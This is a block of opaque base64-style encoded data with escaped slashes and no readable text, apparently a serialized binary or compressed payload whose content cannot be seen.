fldLxjoeUZLXR3DLSVsWxqJUhiWbqu5MPxH\/q9\/+RNjzQ94+LieprZayvJ2MkflgErnxrKcYp69f0dHQyO9XQ08uraHME+TDRDuixcBcaN3wBqYRl7bGAO9z2muq2WkrZRdK6Ml3CODJZpteQ940thIfX0zbU2dtBfvZ3G0N6oZu4GLdXuQsLWYsf\/7X\/nv3\/fR9LCSh7XNtHXe4\/CyWNxkMoz+K7nWMspAfy\/NtXWMtJeTkxZnM6xmkG+tWonVL5Lt1xqoa+1m4Ff\/wH\/93VsGWqvIO7SKQEcNIYt3cbOunZaGWmrrnzLQWsmNnGQ8rSZb1aQ9CTqn5jv+x\/\/Zz5GFE0nQhg\/Rzh20uO8q5137KeJFeMlBgFhaWJCZR8e793TVN\/K8o4HGwsNE+1l+guZC9zgTkJ1PQ88zhjrrqKtr40F5K29HitgyW+Qf+jL3bB3DAy102mWw7lEzo11nmWc2ofNMIrPsOe\/662hoaORhdSdP2+tpKt6On8ibC1nF5YftVJ9IRidz\/AALSq9ToXMNJPVSNV2d\/TxrqKWuqYXKk2mEe+lRqFQ4h85nT\/lThlo6aGtsoOHJQ\/K2xWHRK1A6+5F6roXh6l14KTX2qjBbiFfo7A+AJ72Wc6a2idpcWwGOQgqBCaN0Psee\/MD\/x194mLFgyhsnGufqdLhGZHCvZ4y+7i5a6mqoPLYSi7Mz7ulXaB17R+elBIl3lJ7J7Gl4x29aL7ExToVSpURlCGDV4RJ6376is6GZzorLZC0KxFGh+YJH7u\/nkJ\/5zPpf+zm\/aACJW7vAAYmYnci8CC+pXHw6IcWt2NkngsTUFcwP98Lo6ERA\/CJSl83B3908M1iUwFgxmvGOWkByfLCEhDy9EZ4wkExWD2JSUlm6IBQXRyNufvEsTVtMXKAr6onS7C8oYPHszoFxLJoXg6\/wLkxXeBLujIHA+CWsWJGAv86E2RjEvJUrSInxkwTvr2n4ZxShFWd\/ElLWkpWVRWZWGglhs5iXEIGfmwWD3oPYZevYuDmTjHVprFqTTubGDaxZECrh8Ti5hpC4LpPMTRmsW5NG2vpNbM1II2mWjxQm1CjUOHlFkLw+i+zMzWzKzGbr2hSi\/F2kyiWLfzSJ8+IJ8LSgnbyh2crQDQYPYpasJSNzau7NYp7EMIx6A2aXIBau3Yx4b\/3k3KtJjvFFo1VL+Ci+sUvZtDmb7C3pJM9JYPasCKJC3VDJQthY0Ezb\/QMs9FQhU3+IDKvXq1G4R5CSuoGsrEwyNiwnNiiCeXPDcDeZMDsHsGD1JjZv2mibe91Gtmxcw+JYXzQaPW4BsSzbuIXMjPWsWZ3Gmg2ZbFu\/hNggNzRaLWq5BteQOazMsNFlc2YW2alz8RPVLxotrqFzSJkTiZuz6QMDV6\/TS3PPS9s4Ofcqae61LI33k+Z29YtmScYWMjemT82dvoy4YHc0WhVysxeRC1aRmZVNVvZa5kfFMDc+gmAfV4w\/gaSt1wpQQiuRKWvIyMwmO2MNySJvzXHKeJ0ud1N\/[base64]\/O9nV7RSWySpo7iw1JoRh0trlnzBfRajC7epGwIouszRtJX5NG6ur1bN6awcqFkbhpdHiEzmHlpi1kbd4s0SU9ZRYeJgVygY0k4eGIA9eZoLgkli2bR4i7M4aP+UB4uYxmnENmkzI\/Ek+TwKuyeQX1Rk\/ilqezKWsLW9JXMEfgLjmqp\/DWvqD3JN1j8SM+eY2ke7KyVjMn3KZ7AjycpRY3So9IlqzKkPZjQ\/[base64]\/n23f9w4\/GLBpBUFaTTolLIJTflJwrPDsgnwhaijFY\/CU0v8DC+Bi7clmckXKSfGBwTcPAOMhwEdLlRL2HECJfp14FPCdwIBQ6O4kb1uWeZiM+L8mERn7flg4hn+esZVYCBqWxhLnuOgEKEkBztSX2GKYA0mwvd5m6emFsYf9N7Xk242RUqEQoySkpQ3FKlcJF9fAl4UiD\/SpDtSuSOIsnzc+sWSM9TYYeJ+Sfn1n9+buGmluaWKiamfi9XOOIoks5VIszkScSc+cRFeuOsU3++lYMdyHJqTeJZbW5qEX773Lptc9sqcz5Ys7T2CTe0oIvgJ8cP2jrY+pDZ6CKSuwVApAC\/\/PgA\/OLc08JvH9xApbnlUh6BRBed+oNqKEf7fqslIMafVo4fzy+AL7+GD0U7CLHmiX2cenVgIgfCaPioZYS9FYCQZ2GUfrouGQ6iEsve\/0yEHqe+I\/9K+ZtYsx71dEBO0VvODsg5CXY6wcMixKj6PGzGx7SQ9lr1hXXbASjFdz6c+\/N7\/\/HYQu+JC9TH1W2CtvKJENjH8icXVXTT2nCIg21yfps+nA6EODWnXsrXEvQWQKXS+\/aedFI1pkQbW5joE\/372cNT6B41imm5VRO6R+gD6Rk0E3mWQu84oFBNyaCovBOpDxN85CCXo1AqJRnXaK34hiUwd14YHsLb87n5J\/TPNFwnYbhNlzkhhxPjSzQV3h6dCatbJHNTZuNv0UhAmFM0muCliVcjRp0w7B1t4bNplblSWxipPcoU\/384zkf6T+h7of+lZxJni5hDIIHrJBR0mYPI37IlWAv6fxj6nJD\/ief69vohrf9z0GMGA+g\/xwL+MxL9f8ZntvVmckQhFJpQIp9TkN\/e+yrD5n9G\/vi2pv\/c+lQYlAKmwlFc5PT\/9vItQmgKkVczQ87bNx76z81Df4\/7980A+nYofzuUv\/HANx74xgPfeOAbD\/wvxwPfDKD\/AKaXSmJFs03xb3p+kv1ZRMKe9Jnow\/VzG5F+1XpslVlae6XFp5a5DUL+lyeD224qUvnpjAmtH95oZl63\/Zkluomqkg9\/++kafsnnIgFe+0GO0AfjimRurSjP\/TC\/6YPvfBX9f8mzffvNNzr\/nfGAVF31t5RFof\/+ztb8Tb7\/pzKSvhlA\/wEMbTQ7YbFYJBh207QYtk3BGzGZLZOff13s\/+crCaPRxKdzT4xjxGgySXk\/v\/jQsXe+N0njTIw70+tPrNtoxOwk6OKE2fRv74KfoP2M6xY5WF+9npnW+ulnwvDSajVSQvfnjOIv74PdMNRopN\/bSo4\/HF\/ktEyOPZk0OvEdm7GrlX7\/GeNP6qckxtZKz\/ZzjeKZ5rZ9Zr8I2C8EP2d8yWCecd3iImGnqVj3zz1MReKsdEmxlWRP7oFEExs9bBcVQZ9fMv7URefDdin2PbHT\/Ofxw8S+\/q1fRe6kQZIH07RGr5M0+qv0ql7KzTEYzZik5HBbEYe4fIiCh19Kc4nfPnPh\/KpnFnsuLkc\/l4f+Kjr8rffw2\/jfDKB\/[base64]\/G+q5RDaeHIf7JS6msFXIdGpcc9OI2bnf0039lGqFC0k+vWonQwEbn8CHWjz7mbk4yraHT6b7UnouLS7IyLqyuuLlYs9ga1X6LX9PdFFZvR5IRV\/NbVBWezwLGZ6h8meE5vdMLZxfa51SJwrqZ\/[base64]\/6bhWhgMWDz9CYudx86iXt5U7GWyG7w4cE1OuHr5M2vJZm7V9dNxfhmiKmi6kEshNM3U2B888wRNxav9OxPrlspsRSds42xOtbzkzbOrLPZwRjfRqdogDno1HpGZPHjzPc\/ubiNIqZ5mCNhAxSbGVUv79TEdDei1ChS+6yl43kRhVhI+KiVq+55J+zpBF8FLQgFJ6zbj4uVPZNJaLtYM0HMtTWqgKPGRXofB4oKnjz\/xGSeob++kYEfcJHjkxF5INJ+gi8SnU\/zzAT\/Y55\/[base64]\/Hqf2coP0nr2JurY6lR8pp7XvDi5FhRjuusybcC61CicZkZf7hh\/QNjjA8OMDA8AjDTxu5mR2BTpp\/[base64]\/6CZ79C74m1fKx7PubFz8rgxPMJnT8hQ9N05gc00joic5pDTmktjbd2EadVoJx4NnEuzPR7cT588PmUjEpziLZIem\/m7blDV+dN1jrrUTo6YApbxIHSAd6+GLLT\/BUD1efYkOD8k8aXBL2gVrP81BMenFmDn7MKuWipMgGnIkA3NRpb6w1BB+H500ycFwLzToZ7wnquFVdzeKloYSKQ1kX12kfPPkHDb6\/\/aYzEGQwgcRibJaAoi9koYWP4+fnh7eGC2aBFZ3KWbijOTuLGaVdWAkfC4oKbq9WG7TMjIxgxO7tgdTJgdHbHx9cXX28PrGad5CVxdnHD1WKeOvj1eoxmCy6ublinz\/nZOfQYLS64WIzSTcrdyxc\/X2\/cnW23Y7OzK25Wi60sdOL3RhPSnM7mv3rzJLBFi5t0YAua+Xi74iRCQnaBEbDvCp0TyWeaGfkYCVv0YXOQofSZTW5xJ81nlnxgAAnlpjOYcfX0Q4zt6+2ORXRTloxFvbReF4sJo5MzbmLdfj54WE02r4CE9eOBj28g4ZFRRAR7YxEuZmn\/RJmsCWc3b\/wDQoiMiiDEzw3TtINczC28CcJAk+b29cRFeBw+CqtoFI4EbSmioeQIy8NM0qEkKWatBpOLBJykFAAAIABJREFUF96+4tl98fKw2nA87PNrHGUSVtCOgk46L6VOGUBij\/Q6SRFpYzO4W9NM\/rbYDwwgodRFV3cPbxtdfLwEn055KwRfCn4wWFzx9PHFz8cLN4vBhvtkNGJx88bPP5iIqEhC\/T0wTeNpYZS6ePgSGBxGVFQY\/p5WDNOUn9hvg5MVD28bXXx83LFI4GszK0hx0Jis\/uwp62ew6QrLg0OJT95Ddf8QtaeWo9eIkuAvGwKi1ULYmjPcunWZbck++MzaTmFnL0\/OrSLMJEcuV5FytIqBoTpyl88h1D+ZM7UDjFTmEuqul7p\/b7zUQsG+OELDoknZW0bfQCW7Y0woHOS4RSzmevs4HUV7ifUOJGXbdZ6NdHJ1cwwKR9UMciIaWypJyi2nf7iRo6vmEeKTyMmaPsYeHiPSy4jC4MqSC2103cpkdlQoQSGhhIUES7hNHxy2E\/I57VWsO3jFYa7n32LvEh98IrK40dRD0\/WNzDLLcXBwZMG+YnpHWji5dgHB3vM5Wt3LiyeniPV3lvjqi3NoVCjdI1hy7gEdra086njKq4aTJDooUBtsqMDWpD3cqaohb2scXr7BhIWFExrgJfHXVIjEiJPVFXd312kyJvZSQHpocPJYxPGG17Q\/f8qvOk6zwOqE8Ko4+8Vzpn6M51VHme8dxPx1p2gZ7qV4z3yUyp+G6bDpHsHjdl70dvtA94jPzS5e+EzKoPMUlo7QUXo9zu5Cb\/jhK3SmixnD5AXJxosauQPWRQcorCjm+HJ3qeWNzXjRotabsLp7234vdJ+H1eYZE3wsjB+jM+5ePvbxffBydZryfgnkZ6UjBv\/57C5oonJfFBqFBo1ChlP8Bi6UN1OSMwcvPzvNA31wczb+RFhKj9HZFU9vX3YWj9J\/fx\/zIn3w8PTGx91qg\/ewuOHl5YGLk8ArskExWNw88fRwwWIyYzZbiFuby6POAW5vi7TpSB9PXJ3NP1Gy\/2XZ\/SL\/TePzb9\/529PviwaQwGswhSay42IJ985v58D9Pl6\/fsfLjlJyUyxo4rK4W1HJ2fRI5KI1hUYr4bjM2V3E48JTLA03SPhAn9tEgXWjd3In8VA5jy5lsvVmI31D44wPPqV0TzRmvxi236ij9uRS1AJjRm3DK\/FP3sqd8kccXeaCwwwuV63KkYCN1ym\/tp+9lwp42D7Ky5ev6b6ZQYSPhZiccp7d3UuwuxmlUolSocDiG8GBoqeU7JoloYZOKbKfuQniBmU0s\/RgAY09rxgbHuLVuzpOJ8fgoRLeFHFD+wXNUO1GgKBH1KocSrq+Z3x0lPfjDVzbloyrUoVS4YDP2gsUXzvMgYt5lLeO8OrVW3qLtjPb34BCpSNq+x1aekZ59WKE3luZuFtNCLwa0Ula7xZA6rkGBsfGeTfYTtmBJFv4TSgv4RFQ6whfvp3C1jeMDQ\/z5tfPqTiewSyNSsJTsu21CpUqkZNP2ik5upQggxylTqxZh8nVm02X6+nuf8GLsSFGBkvYGeKLRSQWS\/2AFOh9Y9lzt+tTA0gcPkIRzs2i+PFHBpC4UWv0JO28wZPe97wYHeHtUAUHFkdhVipRabVE7Sii+up2tl+tovW58LSM0HR+BT4WNWonD1JO1EjhtzdDT3l0fInd0ynA0xwxBs1jZ0E346\/e8EPPQ06lR+EwgbIt5YkYmZd9nodPbXR5\/as2bqQn4qdSSZ3NPycDBuFlUJvxDN\/Lg5cdnF\/kIvVsk+lCWXWumfGhMrJDBcT\/l40ocVg5ubjj7mpFaoshc2f9jacMN59jWagamWIRFzt7qDySjI+EDWMgYHUePW97uJrmj7Nei8XDG1eTwMFS4hKaRfnIS6r3BuPg4Er8uhs0DVeyw976ROaWzJHqQYZqT5LiJkPxcUNLu\/IW+EIq9SLOtfVQfWoZ\/lJLGD2+qVd5+raPG2sCsDo5s+h0PbXH5mFQ2rCwZHIbftXn6TUlh2LdZhc33N1cMIk2MjIXVp5vYbgzj\/WzxLrncbLpOY\/OpRIkja3Fa+lFut4OcmdTOG56gck1Nd7UfCIEbMR\/dhrHC06zPGQB6++1ftgN3lGGNXEPN+8WcjBxojO4A3LhWZowViW8LH8y89t5++YRO2b7YxD4S3bvjNbkzrKzdfR3FLD1VCUjdSdZ4GJE4WAhLPkM9S\/qOCjWIXCAnGaz7e5zxrquk+Yt\/yLNpTUI3WMwk5KTT33Pa0n3vP6ukXNL4\/BSqtHotJjd\/ci63sizgReMjQ8x3F\/MtkAvzFJ+jQbPyIWcrBpieGiYl+8G6Kg6wRKjDcjQNofADQplw9mHPKk6RJJVhlziA+E10aBP3kdxYz\/vx4cZHBmj\/cZGonyE7tFIXj\/frDy6ewcZHxtlqO8p5QfmSpdemxdbg1Lhwqwl56npLWdrqBqlVm+T+\/gNnL1byfkV5kkcIYHLNGM0wO7JCc64zOOuEb7\/zR\/43Q+vGRkeZnigh\/ar6VgtzrglnaKxr5dHx+djEDomeCFXut\/ReXcb8z2jpfY4r9++49c\/\/o7vXw3RNzzOu\/Yi9i4P+TcMw3+OH7+9NyWbfxtayAwC+VIYAfZ\/KpXAcbH3AgtewIEnv+Vf\/jRA1Zl1+LkuYPe9Zww+Psjs+OWcr2ngQe4inJQm3NzdMCodSDxWx6Pb+0gOtAF4qVVTY4sbjHDHSgaA2ZWUy8\/5w++\/Y6jmGPP9Ipm\/vYyhsUq2zI9kxeUnDJVux18rbueeOGscCF55iKLqGvbPl+OgFK5Wcejbx1eIhna2cIzIGQnMvMPz9\/\/An8dK2Do\/Cp\/4IzS+6iV\/UzQh2fkMtV1hub8rRicP3J00uATO5lj1CHc2WSUXsridT9BEzKESAGtfYZ2LA9Nv9SlO7l3FgmDhTjez8lIL4\/3lbI7y+uXNUA16VA6OBC3dy+O2Dq5sjpNCBTEbL9DeXs+hlSESYJ33+su0vf4z\/+V1BXuSZ+EZuY+a8SHKds3GW6dA6+SKp18I66538bpyH35uZskAEjdT4QFycnLGJ24Zpx\/00nVhhaS4hBdC0NQ5No1th4+zbZ7NoJmVcY62sWEKtszBycEWEtI6OuC\/8Q7PG26zYa4nDiJPR2qFYSAy+zpns+MI9TBg8QhgZ9ko403nSXT9K7rBGwyoHJTEb8\/jaUsV2xeHSL2Ykg9VMdRcwKoYd8lAn3XgEa9+\/Tt+eHqD1VHhhC67yrN3XVxY4omTTovRYsU7aiGHSnvpu7FWCu9K1V72sKTFyYmAJbuoaOikeM\/sSe+ToItHSg6HDm4lNcpGl4WHKhkeaSQ3KWjy4PtEkIXcmVwJ3FPG+FABGa5uuAfGsmhHIQPf\/55fj7dzZqmtaeRMfCe8ciKMrNUI0Lp5HHn4gs7ybBJcHZDNP0nLy0YuJcfg5+JF8IqTVHe\/4Md\/+B0Pc4JwMwm+FqFmAeRoIjTxMs1vnnNxuRqZcyQrbzUzVnecRJUJz8glZJ6u4e0\/\/m+8a8sjc5bok\/R5GdQJvJiFR2l82cT1ZfH4W90JXHaMio4RfvzzH3m8Lxh3VwuLzrXTnZ9FQnQYIaEhBHg5o5uUM+HV\/LIM2tYtwrxyHBWx5Nwf5unjfSR5OCCLz+XJixZurZpDgLM7\/kuOUNo6zI9\/+RP1R2bhY5mhG7zeIBUhWM1aZNZZrL7X\/qkBJHmAHnNzWzw+\/qGEh\/jiatZLqMDSXgkDSOnPphtNjL+oYmu8PwYBoiiFh7S4LzpH83AzZ9MiCd9VxHDjGRZadDiY\/Jl79gnjnZdYpjfjHr6QtEMVjP\/hH\/mut4KcOTN3gxe86LPqOCdy1rIoVABdGll2rpEXgw\/YEu2FTqEjausNzmVFE+huwNk7hL1VL3hRf4o5Jg1691CWHcjjWKobZoMO3zmruf3sHR3XNti6wYtLiFyG87xdlNU2ciM7ErmDzROoV8lRJuyk6PkYbefTSfC1eaC93a1S3phWp8W6\/gZPR55RuDmOYC93PL298ZzmAdKpFBi849hT9JSOKyvQqm0eUOniIzxAFc3c3zcXnwBBc3\/cLQY0k\/zy5QNSeIA8vHzYVtjP07t7mBPujbuHF97uzhgNWjQmH+Ky8ukerCE3KZLEnHL6ByvYGW3GoDdhMjkRs3o\/lc3PyMuOwOLqJUUrhKd9Jg\/tJzL\/FefHt998eR\/\/[base64]\/yCQomMDCM0JJjInUUM95WwPc7vlxtAAq1aHkDq4Qd09RSxa64\/\/gH++CXs4G5fD\/Vn1xHoIMN1\/VW6B1q4sCYag4Rem8jRhzVczY7DR69EpVKh0juReKqR0dK90wwgwXh6RBhK7RNLTlEXbeeWTxpAwmOhNVpw9QkmMiqc8CBf\/JfnUtbVQlnOIixS81sNclUQ2+52U5uXQay7A44SuqoYW4fe4kNQaBgRYSEER8SRfOYxrzovkeLxV3SDN6iQO8axu6SD9ocnWRvjh39gAMGLT9P0vps76Qm4OciI2F\/Ni74ytsT5oJYpMLmnc62liqPJXlh0GtQKB1TuoWzJ7+TZ1TVTBpDkedOjlsnQRa\/[base64]\/cegy97ubQuCpNAIV50hPrOB1w+mkfxww7GXndxY0M6Fx8PUHF8Nv7OMxhAgp5ChgWisEcca4s\/MoCkHKDVnK4e5t2LQfr6h3n\/[base64]\/10Xpbnow9h8iW0+XEhvw+uvIzCXdTS8j4IodQIPXbdKkOldKI37w9lHV1cGaxXkJaF7wvejuKHKD99\/t5M0nzVoqOrCNA7NUkzT9\/eE7kAK29\/pyOvE0EuqikDgMTOUA6tRKNNZDV5xt4OdZD59MOqdmyyN8UlyCRA+S1IJviuk4uiG7wUg7QZyomvxk4M4TFP783XzxH\/51oKbPOPUJV13MGBgYZHu2hueoIyTobfL7B3g2+7ngSoq2AYEZRPm02i67hUWRfu82NMwfYl5pDdU8VOxLXsutKMfkn1jNLL8PBZw3nKloYHB1mYGCA\/r67bA\/1wSxaVEx2g9+Jh0Vv90KIUmjRWdiT+JUnuNdwhZ1R6ZR0PuDs7j2s33CcwqrLpFllOJhi2XCqkr6XIwz0DTH6qp5L6+fhLRdoxHJs3eBvkhrrjkzKVxBjiwoYI1aPzdzpvUdO7FquFRdSdPcSq+I2cr3lIfuj9Dhq3Ylae5nW4UEG+gcZfdVF1eUsYgTk\/U9sjF6jxhixhdsNvYy\/GqGv9zlPR97xu7FiNkX5\/HIDSKtAZogm\/Xwrv\/rL94w+f0pvXx+9vQOMvh6g\/Gga4WoZLutEN\/i7bJznhUyuwqAX654qJ5VyiMwupJxp+owBJDx\/jhgCEjhQ\/KEBpNcoUbnPJftyAy+\/e0FfzzO6B1\/z2x86yd+2QDKARDd6ZeJR6joecCo1HP1kpZTIxTHhkXiMJ71DjI4M0tP3\/7f3neFZXGfa875T3jJz3i4JVRACBIgmoYYKohmwKTYdDAaMMZhimim2QTTTMQhTDBJNQr2CRDOx48ROHGezsZONdzflu5Jvd7PZH19+Jr+SH\/d3PWdmpJGQhHBJcHZ0XXPNqymnPOc559zz1EY03Xsf3618DeOiv4IEiDaOYBHWv3MTP\/j0AVrr63S6NLWg7W41ip8bhViPA0NXUjZ4sgHRDWUp5D2ni+HCS4ugGj8MSw5WPwyADPWbf8yzeOt8ZwBEdPH0n47Np2vw3ge3OV2qb32AT98\/h5fye8kGzyVAESQ9fwaf\/PQneL\/+GJZnhKG5fOifuRKn6quxrehRAIjxjwnFpWLogj2oePABytZNwCBG0iAJUv5GXL37KX72SR12z05DYsANTyAHW6\/fwekXKf+TDEWSwJLHYvmZO3hQexxL0xjclL4iKhVFuxrwy3\/7FA0lGzF9oBuSGELWokMoKz+KxUMFCFo65mw9g+b2OXgR26alI9bhgCOXPOY+xb982ojiuaPQP+CCm43Fq1fu4J2XRyA+QBGFycaQvN4YopPTsPbdB7hzaQMyvDKc3niMevZN3Gi7ZczBKpza9hzS+Bw0+q14kTL7NZTd\/x7Kt03HMJ8TkiTCkfUSzt38Eb74p2YcWJCB5KAbijoa60vv4Nx6SrfQOwDii7JL6hYA8XvcIymIUJg+uNwYNmcXqh\/cwoG5YxESJJ5G5KFUGHyjZui\/9G08aDuPVyZnY\/iobEzafgkPat\/C\/Ixh6BefiNHrr+Pnv\/gntJbtwpyhGmQpgLRp23Gh5l2sfoQEiICwOmQu9lxqwP0HbWhqqEdN6wf49O4JLBiZCI\/Ti34Fr6KsuRWtbS1oaGpG8\/3v4P3yzcgMqJC1BIxdfBQ3v3MHzc0NqG25jQffbcONfXO5BMgtCxBTpmLLuWt4d0OR\/tHD10MPJKEfZr1RiWsnVyI3UYDQ\/uFDUlGSno\/Eukt3cX5DOuKDEpSu6lO3DCk8AIXbytB65gUM7gQmafOk+dpB88FTX8Hle\/dR8lIhoskEg9pBqWEUGSJXpXrbk7XyeGSqhtl7G1FZPBcpMZR93pJ2RXXDJboRP2Y5yr77IW6VbUd+lAankc\/Q5RTQv2AJTpZVY\/v0GAi9mF\/8vTd0u\/[base64]\/g0PIteKf+DUylrMj0VeKzlB0IwG\/QpXcGo3xWA7HkSAtulb6CnEQJgsAwgCRApGsflQhVkiGRTYTLh7xNV9F6eCHPhqyDNKIvLSYCnLGjsfpoJa5syOE6b8klQxTiUbTqBCqqD2B2f5GDUlIxSqRa9KrwSgISZhMAOoI5OQlGQk3qtxm8j3LhCFx9mL3hMtqOLUEUU3SgRAuIWXfMcCw\/XInrr+brdSsKJCGEzHmHUNd2Ga8UMAiCEyznRZxqKMfJ5XkICJRry4uiLedQcXwzigaqXEXCeYYvgJnYfP0B6g5MR6LPAUFJRM72S7h\/YzsK+gXhMey8HJEhWHygEje2jjfq1hNM0te+QxCgjJiNw+euYM\/cwfy+i+ddG4JFh66j\/NRqZEeEDrpQ+ACii9eDEasIAG3G6IFmNniiix5ozaS5I5SMeXsrUbNjEi+bwg\/wnFleAvwC5KFPY98713Bw4VCjbhckIRbTt13HrZq9mDFMgSAoiJAU7uY5bCxK7VkCpHrh8vgRl\/8qqr77PZx\/KRkq2Xw4o5H\/ymXcaTqMmQPIE8X8Qn54YjPKn6Z4MWj2a7h0sw1nVuYigdvbiDyDtZw0HfvrP0Hr27Mx3K\/b2YTHv466e5XYMjEJPpcDStwILD7WgJvXDmDuQJn3y+l0QvDGIvOFM7j\/YQN2TTFsXdgYrDjRiObza5EVckD2dpmDNE\/IqN6jQIqfguKaH+LOmfkYFdLrDuRtR829amyfOhAhjwTRkrNK8CRi\/P4a\/KDxTRRRUtDe5iDvtxv9p2\/A2ea7uLhuIgZwWx8RiiJBjJuI12\/8APfOL0EG8QNlh8\/egsp7dXhjxhCEvQrIxb37uUxOAV4u8RP8qZh8uBz3L6zBaBob4idLDkQzp5UjfSUuPLiFd1eORz\/BCRcZwKt+xCanIi1tEOLCfu5Wr3vkXUBlQysHJ\/WNTWh58BH+6dOPcav8HFYXxSB15j60fHgHbz0X0vPauQdh9u5qtJVvR1GMCLkrcGj\/IKO1pz\/mH2jArSuvomAArT0qEhYdREvLSSwbnQhVycDWG99B9Z5JiNUcEDzJyNtVivvXN2Ms8yNu6BKcuX0Xp5YO4DSTk4rw0oVKNL41H0lOmau7hs7eiAtl5\/[base64]\/b17ufb35cuArfPIJdf4yBxJUl6vIoD2pAibDvXjBtbiwwQYTbWC0nwI3\/F6yj74b+hbvssZBQ8hbVvNeFff\/AOVk5JgyrI8HIvHDPYl26rQGXrAKgfprxRi\/fPrES8CYD4ZKZN2ovksc\/h6Aefo\/lMMRaNT0X+KxX4+UflOLFtGsKCxMvuiBysl81tNgyR6cAlJ3G\/4jCeyYiztF0HA\/7QSGysvIeG+kbsm5GMlOeO4M7Nety8vAZDaLLR4svBmJUuHbFTeh5IF2THcMw\/0oS6K5ux9Kl0jElfgb3X7uAnPyjB\/DSSAAWQPDoT4yZOxdqSNnxUUYynJ+VxvTR5Y\/lDCRiekYXC2StwtOI+Wk+tRU5mOtIGxnAj87ixz+Hk5Xqc2rEQ6emZGJdfgMLMNCT1C3Jwkzj3AG7dOIWF4xK7ySgewcBRmRhXNAWrT7Xi48p9mDmlEGOHJnBPMF8wHsMyslAwaykOlt\/HnZJ1GJeVgREDw3AI0ciYewzX2spQvCgd6RkzsPL1Cnzyi2YcWpaHIG0Q\/efgSM1l7FuQgyjzq4x7Q9EXYCHWXb2H6uMLMC2f2rAF525\/Bx\/ffBN5ZAfA+iE1PQsFzyzG3qv3ce\/sRuRlj8WolBie1T4cm4JRmVmY+MJOlDe2ovTN55E9ejhS4sMcMA6etgnXK65j+6oZSM\/IRF5ePgrSB3MvEbJzGbW2FB+UbUdGigmAdF6mRdYXiOV15z89H29evo8H5zejMDcTowbpdYf6DcTIzCxMWLINV+pv49repcgenYZBCT4IQjKmbr2OmtqDWDeT6LIIW0ta8NOfXsHawlRojh4SR9Ic87jAQnFYsK8ObfUnsCg\/B5NnLsLbV+pweGVuZy+49o3OnINkHOpFqGANzn3\/c\/zoyi4sKhyDsbkFKCzKwrC4KGiSE2OXHkPj3SrsXPwM8rPzsK2kFteLlyAhpEJig1C4tw6f\/eQ+Ti+fgLzcXOQX5iMnIxXRkoBwSg62XbqLxos7MDUzCzNXvYYr1y5j3fTBum0XH9vO81ufgxQHyomMxYfQcKcGby6bhfzMHGx+uxoV+5djQIwPLm8UhmSMQ35hAfJyCzB11nqcr72BU2uLuME8j2XU7RykfnsQzF6Ok+9\/hp9U7seyIr3f44uykZYUA80pYOT8\/ai7W4filc8if2wWXj1RhRuHVmFwfACysel2N4+5sX4oGkNG5SBz6hJsKr+LHzUfx4s5YzF6+ACEPSoiianIKCjC+II8ZGdOxcvFF9Bcvh8zx8brRrFkAyQmY+mp2\/jZ55VYlZVsAcIEjlTuEeUKxGDQ6rP4bvVO5EcF4RKdCMQPw5rTrbhZvhczx2Zh+uI1uHCtEjvnjoBD6i1JLq09Q\/Hs\/nrUXduO5dPSkZ7+At4svY1\/\/tE5\/vGlKQVYX34flYfn4Km8LORP3IZ3730H32\/cjrFaELGpL+JoWyvObcxBRkYRZj5\/Eq3\/\/AC1hxchieZ3aCxeOFKKqwcXYBAHeiYv6jajUblLcbSlBaVbX8QzmVnILRyP3JEDEBUgt38PUufvxrW71Tg0dwYm5o5DXn4eMoaQx6UCSYvB6CXH0Fi7i2sgCADTXsG95jwaaP6PyRuPQk7zyVi+\/TSaqk7g+YJkwxCZDPnHYnXJXfz7nz\/GyRmZiDPbSHzkVTFs\/kE03izF5jnTUZCbi9wR\/eEjHh6Uh3lHq\/[base64]\/1m7Itj5iNHW9fR2tLExoaLmHL0nU4sHsZCgfHgrlJwnEJlfVNqKuuQmVNHZpqruPcxsnwuryITp6IrZfqUV9Xh5qqKlTVNaGtogSvzRkNJxmqOzQMnbASR6pvobm+FrWNN3H74huYnZMEp1NE7ISXcGT3RkweFcu\/vsy208KusVQs3PsuKhqaUFdDddeisbYCF7c8BZ9HRTipEJsu1Hap+x3sWpAOUXTCETsK0zafQWtzM5pvVmD\/1p1449UXsXxWOjRBQ9qLx9Fw+QCeHRMNQbQs1uSdQlKg\/FV4u7QKN5vrcaP8DDYuWo39by5EWjCAcNw4rD9bjfp6o9+1jWi9cQ57lqTD6fQiJXcRDty4iaa6alQRXepbcKd0LxYXDoRTlLiEKmfxLpyrb+V0qWtoRsvJNcgcFOEZ5wc\/uwMlO5\/H0MQglPYNkGKeeBGOy8UrZ6pQV1\/PaV5JdVdewL6lmXA6PUjOnIe9FS2d6758AEsnpOh0SZmAVfvL0NbSjKaWK9i56lXs37UCM7IHwUfGrz3yEiWY9CAYnYmXT91AbWMLblWV4sjKHG57ZQJ6cww7n10QnQMxcVkxStuaUFdVheqaGtTWNqC5tQTrCtIQTV\/gUgKe3nwSVxtuoqW+DlV75iGRxPuiF+GYZ7Djcjmq62pQXV2Nmtp6NN2sxqWjqzCO7GscHiSMnIk3rjajqbkFt68dw9ppQzrsn3rsly7JVKQ4TN1wDJcbbqKZ1DH7FmFADONrgz88BiuOXkVVfQPqG5rQUHEJu+fSl3\/nmFmd+0yLKvU7CfnzXsfFTv1uREvbOWx+agxinU44xFhMfuUwShtuobmhAXUHn8egOH+nteDhsmntkRDun4aVRxrRaPBiZVUdmtvKcXzTTKQ4XUid\/BKO1eh8Vt\/cipqjL2NCKoMgevR1g7wSlQRM23gc166SZ1oCNCP+kC5BJ69LF2QthPiZm3GmeAlG8mCoZDztQUzKJGy5WI8GUuPeOIMd80ZxNb4OCHrZWFwiHMNnYMuxa\/ra01iKrS+sx4E3l2MSxUCSFKiFL+PM5Wo+ByuulRhzcAHSAipEXwwGLSxGDfFQSzXOHn8LW5a\/iNfWPYVowYW4CavxTsU17JmVAsH0grTwABkrR+Utw94L9bjVXI\/6xmZc2TULw+J1LzD6yB48dzcuVjSguakR9VXlOLoiHX76EEjMxfp3G1GxaTzIYLqD971QnAyDzPlfXwuiee3pLZgxyt9Bc40M+Ydh9qaTqHxwHhvyhyPaiN1E40zrn6qmYN7u8yhvbEFzfRWuvPY0D5QZP2cPysvOYd0ExvceRyABo1edQu27B\/F8psIDstK6Oyh3MV+Dmptv4o4x\/7++YKy9jKuFxt3xrH3ty9OuRwDEidoeEKp7QEBgwkUB1bj3lR5Ai3uRPcIozRww+gImF2zz\/[base64]\/mYmeNpxDd5aLz7HlSznV+IT\/iY9i2QKH0dcz4nw3aTj\/j4WQIxto+Zzi88kGk7wPdy1SMZxrfzKvcK6whuScCV8wPnYZ1PH7kRm\/PlobqtweNMXjTmB7Wb1pE+rh3d9ZvPZ7Nvvdbd3dywXCPAToFYOa9TWAd9LvN0F8ZmygPl8bEiPuxurDvWw96MdPU